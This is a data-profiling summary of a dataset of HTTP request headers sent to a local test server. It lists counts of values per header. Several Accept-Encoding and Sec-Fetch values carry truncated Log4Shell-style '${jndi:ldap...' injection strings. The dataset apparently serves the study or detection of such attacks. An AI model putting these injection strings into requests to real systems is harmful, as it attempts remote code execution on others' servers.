 Table Raw Visualize Statistics
request.headers.Host
Data type textual
Count 4282
Distinct 1
Missing 0
Categorical column
127.0.0.1:5000 4282
request.headers.User-Ag...
Data type textual
Count 4282
Distinct 33
Missing 0
Categorical column
Mozilla/5.0 (Windows NT 6.... 160
Mozilla/5.0 (Windows NT 6.... 155
Mozilla/5.0 (Windows NT 5.... 151
Mozilla/5.0 (Windows NT 6.... 145
Mozilla/5.0 (Windows NT 4.... 142
Mozilla/5.0 (Windows NT 1... 141
Mozilla/5.0 (Windows NT 1... 141
Mozilla/5.0 (Windows NT 6.... 137
Mozilla/5.0 (X11; Linux i586;... 136
Mozilla/5.0 (Windows NT 6.... 136
Mozilla/5.0 (X11; Linux x86_... 133
Mozilla/5.0 (Macintosh; Inte... 131
request.headers.Accept-E...
Data type textual
Count 4282
Distinct 49
Missing 0
Categorical column
gzip, deflate, br 4234
gzip, deflate, br${jndi:ldaphttp... 1
gzip, deflate, br${jndi:ldaphttp... 1
gzip, deflate, br${jndi:ldaphttp... 1
gzip, deflate, br${jndi:ldaphttp... 1
gzip, deflate, br${jndi:ldaptopi... 1
gzip, deflate, br${jndi:ldaphttp... 1
gzip, deflate, br${jndi:ldapabs... 1
gzip, deflate, br${jndi:ldaproa... 1
gzip, deflate, br${jndi:ldapiaff1... 1
gzip, deflate, br${jndi:ldapbsia... 1
gzip, deflate, br${jndi:ldaptrib... 1
request.headers.Accept
Data type textual
Count 4282
Distinct 1
Missing 0
Categorical column
*/* 4282
request.headers.Connecti...
Data type textual
Count 4282
Distinct 1
Missing 0
Categorical column
keep-alive 4282
request.headers.Accept-L...
Data type textual
Count 4282
Distinct 4
Missing 0
Categorical column
de-CH 1086
de 1082
en-US,en;q=0.9,he;q=0.8 1064
en-US,en;q=0.5 1050
request.headers.Sec-Fetc...
Data type textual
Count 4282
Distinct 37
Missing 0
Categorical column
none 4246
none${jndi:ldaphttp://www.re... 1
none${jndi:ldapede.sourceforg... 1
none${jndi:ldapwww.centralco... 1
none${jndi:ldapfishing.about.c... 1
none${jndi:ldapglennbeck.co... 1
none${jndi:ldaphttp://www.tur... 1
none${jndi:ldapantica.co/en/w... 1
none${jndi:ldapripoffreport.co... 1
none${jndi:ldaphttp://www.we... 1
none${jndi:ldapsoundunwoun... 1
none${jndi:ldapwww.wkonline.... 1
request.headers.Sec-Fetc...
Data type textual
Count 4282
Distinct 2
Missing 0
Categorical column
websocket 2165
same-origin 2117
request.headers.Sec-Fetc...
Data type textual
Count 4282
Distinct 1
Missing 0
Categorical column
?1 4282